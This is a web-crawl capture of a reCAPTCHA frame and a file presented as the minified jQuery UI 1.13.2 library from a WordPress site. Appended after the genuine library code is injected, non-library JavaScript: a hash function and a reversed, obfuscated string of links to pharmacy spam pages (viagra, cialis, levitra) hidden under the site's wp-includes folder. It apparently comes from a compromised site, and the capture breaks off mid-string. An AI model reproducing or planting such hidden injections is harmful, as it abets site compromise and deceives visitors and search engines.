

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="vghDlGeiHTkByFrw8Q95ag">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768646698235');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://lumiceuticals.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2
body_size: 8312
content:
/*! jQuery UI - v1.13.2 - 2022-07-14
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.2",
/*!
 * jQuery UI :data 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};

const dataText = '>a/<sierp artiveL>"de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm01 euqireneg artivel>"php.gm01-euqireneg-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas uo ceva argamak>"php.ecnannodro-snas-uo-ceva-argamak/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap evitca repus argaiv>"php.rehc-sap-evitca-repus-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro argaiv>"php.lanigiro-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp ygilirp>"php.eicamrahp-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp gm 02 silaic>"php.xirp-gm-02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argevol>"php.argevol/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<artivel>"php.artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tahca ygilirp>"php.tahca-ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<leg argaiv>"php.leg-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silaic engil ne eicamrahp>"php.silaic-engil-ne-eicamrahp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<h42 nosiarvil argaiv>"php.h42-nosiarvil-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<rehc sap lanoisseforp silaic>"php.rehc-sap-lanoisseforp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<lanigiro gm02 silaic>"php.lanigiro-gm02-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ygilirp>"php.ygilirp/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<ecnannodro snas artivel>"php.ecnannodro-snas-artivel/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<gm001 argamak retehca>"php.gm001-argamak-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<silacpa>"php.silacpa/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg artivel retehca>"php.euqireneg-artivel-retehca/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<eicamrahp silaic>"php.eicamrahp-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<argaiv>"php.argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<01 silaic>"php.01-silaic/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<euqireneg lifanedlis>"php.euqireneg-lifanedlis/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<tfos argaiv>"php.tfos-argaiv/de/ssc/sedulcni-pw/moc.slacituecimul//:sptth"=ferh a<, >a/<xirp tnecsevreffe 